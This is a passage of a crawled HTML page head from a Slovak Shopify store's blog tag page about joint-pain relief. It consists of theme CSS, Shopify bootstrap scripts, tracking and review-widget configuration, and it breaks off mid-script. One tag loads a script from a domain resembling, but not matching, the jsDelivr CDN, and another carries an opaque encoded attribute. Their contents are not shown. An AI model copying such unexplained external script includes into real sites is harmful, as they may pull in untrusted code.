

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.medicovi.sk/blogs/novinky/tagged/ako-ulavit-od-bolesti-klbov
body_size: 64145
content:
<!doctype html>
<html class="no-js" lang="sk">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.medicovi.sk/blogs/novinky/tagged/ako-ulavit-od-bolesti-klbov">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script
      src="https://js.shrinetheme.com/js/v2/main.js?version=1"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="OUTglwF1XrqvZPfibbR+WbICKwc8KntVYBIFeaY4V0nSI8YNPxcIAryqgAQh/H+Q9Ng/HAomFm8GNWLVu0h0U7E2vtDIQjOT7jRGJpiCGVoo7NTA1PQVLlEjKUE2a55xiXJaGrz2I+A0H0U+EKTc0V76T1ifX5ZN2w0P/ZWdQnjgfbg3wfSjDojvZQ4OEkclRVtFdHBjHJ8yfOS3jfNEgKxjizCt0A7fMBjppcrFTm3pR6lf5HYZhDjGKXT9hsMDM9kENhGG8Art/KCiOPfdh1+Z6QFHQNzb8XRbfxU0syGZT6BJYLdnymYS68mCCytYdZ1NIBjePJjj9a51CnCVFBRONLmrw75uEGFqeGcVr0BN0vYd9ioAN9ovb0tyPgtPkvM2Qkzmk4FVznS2I+v+mOPVK2jZTlXIm86+5DvqTMMK7FLjslp1xW4mVb8Rubui"
    ></script>
    <script src="//www.medicovi.sk/cdn/shop/t/25/assets/secondary.js?v=38102094452631927441768763224" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.medicovi.sk/cdn/shop/files/medicovi-ico.png?crop=center&height=32&v=1758076689&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Blog
 &ndash; tagged "ako uľaviť od bolesti kĺbov" &ndash; Medicovi.sk</title><link rel="canonical" href="https://www.medicovi.sk/blogs/novinky/tagged/ako-ulavit-od-bolesti-klbov"><link rel="alternate" hreflang="sk" href="https://medicovi.sk/blogs/novinky/tagged/ako-ulavit-od-bolesti-klbov">
    <link rel="alternate" hreflang="cs" href="https://medicovi.cz/blogs/novinky/tagged/ako-ulavit-od-bolesti-klbov">
    <link rel="alternate" hreflang="hu" href="https://medicovi.hu/blogs/novinky/tagged/ako-ulavit-od-bolesti-klbov">
    <link rel="alternate" hreflang="dk" href="https://medicovi.dk/blogs/novinky/tagged/ako-ulavit-od-bolesti-klbov">

    
      <meta name="description" content="Blog Medicovi: Objavte najnovšie informácie a články o patentovanej terapii vlnami vody a jej výhodách. Ponorte sa do sveta ortopedických vložiek, získajte tipy a triky pre maximálne pohodlie a zdravie vašich nôh. Ostanete informovaní a v kroku s najnovšími trendami.">
    

    

<meta property="og:site_name" content="Medicovi.sk">
<meta property="og:url" content="https://www.medicovi.sk/blogs/novinky/tagged/ako-ulavit-od-bolesti-klbov">
<meta property="og:title" content="Blog">
<meta property="og:type" content="website">
<meta property="og:description" content="Blog Medicovi: Objavte najnovšie informácie a články o patentovanej terapii vlnami vody a jej výhodách. Ponorte sa do sveta ortopedických vložiek, získajte tipy a triky pre maximálne pohodlie a zdravie vašich nôh. Ostanete informovaní a v kroku s najnovšími trendami."><meta property="og:image" content="http://www.medicovi.sk/cdn/shop/files/medicovi-logo-web.png?v=1697532372">
  <meta property="og:image:secure_url" content="https://www.medicovi.sk/cdn/shop/files/medicovi-logo-web.png?v=1697532372">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Blog">
<meta name="twitter:description" content="Blog Medicovi: Objavte najnovšie informácie a články o patentovanej terapii vlnami vody a jej výhodách. Ponorte sa do sveta ortopedických vložiek, získajte tipy a triky pre maximálne pohodlie a zdravie vašich nôh. Ostanete informovaní a v kroku s najnovšími trendami.">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/71032635692/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/novinky/tagged/ako-ulavit-od-bolesti-klbov.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=sk-SK"></script>
<script id="shopify-features" type="application/json">{"accessToken":"1a1584515d9afa48426eb9ea7840569f","betas":["rich-media-storefront-analytics"],"domain":"www.medicovi.sk","predictiveSearch":true,"shopId":71032635692,"locale":"sk"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "medicovisk.myshopify.com";
Shopify.locale = "sk";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "SK";
Shopify.theme = {"name":"medicovi-sk\/main zľava 01\/2026","id":189163143550,"schema_name":"Shrine PRO","schema_version":"1.4.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.medicovi.sk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"blog"}</script>
<script defer="defer" async type="module" src="//www.medicovi.sk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.medicovi.sk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//www.medicovi.sk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//www.medicovi.sk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/light.spicegems.org\/0\/js\/scripttags\/medicovisk\/country_redirect_ee7ad14bdfae799618d4f56949237eef.min.js?v=35\u0026shop=medicovisk.myshopify.com","\/\/cdn.shopify.com\/proxy\/964e91e4ce8deab41d426d2873e8068e8f7976c4b2cd09bbb1c8260f80b5bb17\/api.goaffpro.com\/loader.js?shop=medicovisk.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":71032635692,"offset":3600,"reqid":"e9d05ade-5d19-42ef-80e4-84c1dea89344-1768930777","pageurl":"www.medicovi.sk\/blogs\/novinky\/tagged\/ako-ulavit-od-bolesti-klbov","s":"blogs-93579182380","u":"d7472b976ce9","p":"blog","rtyp":"blog","rid":93579182380};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Chránené testom hCaptcha',privacyText:'Súkromie',termsText:'Podmienky'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.medicovi.sk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.medicovi.sk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.sk.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.medicovi.sk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.medicovi.sk/cdn/shop/t/25/compiled_assets/scripts.js?v=5856"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Lato;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.medicovi.sk/cdn/fonts/lato/lato_n4.c3b93d431f0091c8be23185e15c9d1fee1e971c5.woff2") format("woff2"),
       url("//www.medicovi.sk/cdn/fonts/lato/lato_n4.d5c00c781efb195594fd2fd4ad04f7882949e327.woff") format("woff");
}

        @font-face {
  font-family: Lato;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.medicovi.sk/cdn/fonts/lato/lato_n7.900f219bc7337bc57a7a2151983f0a4a4d9d5dcf.woff2") format("woff2"),
       url("//www.medicovi.sk/cdn/fonts/lato/lato_n7.a55c60751adcc35be7c4f8a0313f9698598612ee.woff") format("woff");
}

        @font-face {
  font-family: Lato;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.medicovi.sk/cdn/fonts/lato/lato_i4.09c847adc47c2fefc3368f2e241a3712168bc4b6.woff2") format("woff2"),
       url("//www.medicovi.sk/cdn/fonts/lato/lato_i4.3c7d9eb6c1b0a2bf62d892c3ee4582b016d0f30c.woff") format("woff");
}

        @font-face {
  font-family: Lato;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.medicovi.sk/cdn/fonts/lato/lato_i7.16ba75868b37083a879b8dd9f2be44e067dfbf92.woff2") format("woff2"),
       url("//www.medicovi.sk/cdn/fonts/lato/lato_i7.4c07c2b3b7e64ab516aa2f2081d2bb0366b9dce8.woff") format("woff");
}


        :root {
          --font-body-family: Lato, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Lato;
  font-weight: 900;
  font-style: normal;
  font-display: swap;
  src: url("//www.medicovi.sk/cdn/fonts/lato/lato_n9.6b37f725167d36932c6742a5a697fd238a2d2552.woff2") format("woff2"),
       url("//www.medicovi.sk/cdn/fonts/lato/lato_n9.1cafbd384242b7df7c9ef4584ba41746d006e6bb.woff") format("woff");
}

        :root {
          --font-heading-family: Lato, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 900;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.04rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 0, 25, 101;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 179, 229, 252;
        --color-base-accent-2: 82, 193, 242;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #b3e5fc;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(82, 193, 242, 1) 14%, rgba(128, 210, 245, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.05;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.03em;
        line-height: calc(1 + 0.4 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.medicovi.sk/cdn/shop/t/25/assets/base.css?v=76653271575910421131768763196" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.medicovi.sk/cdn/fonts/lato/lato_n4.c3b93d431f0091c8be23185e15c9d1fee1e971c5.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.medicovi.sk/cdn/fonts/lato/lato_n9.6b37f725167d36932c6742a5a697fd238a2d2552.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.medicovi.sk/cdn/shop/t/25/assets/component-predictive-search.css?v=76514217051199997821768763206"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
        <link href="//www.medicovi.sk/cdn/shop/t/25/assets/custom.css?v=105484013796124485711768763208" rel="stylesheet" type="text/css" media="all" />
  <!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/stape-conversion-tracking/blocks/gtm/7e13c847-7971-409d-8fe0-29ec14d5f048 --><script>
  window.lsData = {};
  window.dataLayer = window.dataLayer || [];
  window.addEventListener("message", (event) => {
    if (event.data?.event) {
      window.dataLayer.push(event.data);
    }
  });
  window.dataShopStape = {
    shop: "www.medicovi.sk",
    shopId: "71032635692",
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/aimerce-first-party-pixel/blocks/c-track-embed/51cbda5a-dbfc-4e7b-8d12-c9e90363dcd7 --><!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Žiadne recenzie","badge_n_reviews_text":"{{ n }} recenzie/recenzií","badge_star_color":"#fec600","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Recenzie zákazníkov","widget_open_form_text":"Napísať recenziu","widget_close_form_text":"Zrušiť recenziu","widget_refresh_page_text":"Obnoviť stránku","widget_summary_text":"Na základe {{ number_of_reviews }} recenzie/recenzií","widget_no_review_text":"Buďte prvý, kto napíše recenziu","widget_name_field_text":"Zobrazované meno","widget_verified_name_field_text":"Overené meno (verejné)","widget_name_placeholder_text":"Zobrazované meno","widget_required_field_error_text":"Toto pole je povinné.","widget_email_field_text":"E-mailová adresa","widget_verified_email_field_text":"Overený e-mail (súkromný, nemožno upraviť)","widget_email_placeholder_text":"Vaša e-mailová adresa","widget_email_field_error_text":"Zadajte platnú e-mailovú adresu.","widget_rating_field_text":"Hodnotenie","widget_review_title_field_text":"Názov recenzie","widget_review_title_placeholder_text":"Dajte svojej recenzii názov","widget_review_body_field_text":"Obsah recenzie","widget_review_body_placeholder_text":"Začnite písať tu...","widget_pictures_field_text":"Video (voliteľné)","widget_submit_review_text":"Odoslať recenziu","widget_submit_verified_review_text":"Odoslať overenú recenziu","widget_submit_success_msg_with_auto_publish":"Ďakujeme! Po chvíli obnovte stránku, aby ste videli svoju recenziu. Svoju recenziu môžete odstrániť alebo upraviť po prihlásení sa na stránke \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Ďakujeme! Vaša recenzia bude zverejnená, akonáhle bude schválená správcom obchodu. Svoju recenziu môžete odstrániť alebo upraviť po prihlásení sa na stránke \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Zobrazujem {{ n_reviews_shown }} z {{ n_reviews }} recenzií.","widget_show_all_link_text":"Zobraziť všetky","widget_show_less_link_text":"Zobraziť menej","widget_author_said_text":"{{ reviewer_name }} povedal:","widget_days_text":"pred {{ n }} dňami","widget_weeks_text":"pred {{ n }} týždňom/týždňami","widget_months_text":"pred {{ n }} mesiacom/mesiacmi","widget_years_text":"pred {{ n }} rokom/rokmi","widget_yesterday_text":"Včera","widget_today_text":"Dnes","widget_replied_text":"\u003e\u003e {{ shop_name }} odpovedal:","widget_read_more_text":"Čítať viac","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Zobraziť všetky recenzie","widget_sorting_most_recent_text":"Najnovšie","widget_sorting_highest_rating_text":"Najvyššie hodnotenie","widget_sorting_lowest_rating_text":"Najnižšie hodnotenie","widget_sorting_with_pictures_text":"Len 